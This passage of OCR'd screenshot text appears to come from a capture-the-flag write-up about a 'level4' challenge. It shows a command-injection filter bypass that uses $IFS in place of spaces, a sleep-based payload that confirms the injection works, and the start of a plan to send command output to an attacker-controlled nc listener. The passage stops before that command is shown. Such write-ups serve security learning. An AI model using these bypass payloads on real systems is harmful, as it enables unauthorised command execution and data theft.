
the
$IFS
environment variable might be a good place to
start. After playing with different combinations locally,
I’ve noticed that it works fine, but whenever $IFS is
followd by a number or letter, they together get
interpreted as a single variable. My workaround was to
define more variables when needed.
So let’s see how we can introduce a simple delay, which
signifies that the command injection was successful:
$ 
python 
-c
'import os; os.system("T=10&&sleep$IFS$T")'
Pasting the same command into the shell of level4
produces a 10-seconds delay - it worked!
Getting command results
Since there is no possibility to write anything on the
disk and also we cannot view the output of our commands,
we need to think of another way. Let’s be creative. Since
this level is a lot about networking, I’ll use the Swiss
Army Knife
nc
utility to forward any results to me. I’ll
establish a listener on a port greater than 1024 then
trick the filter to accept my command: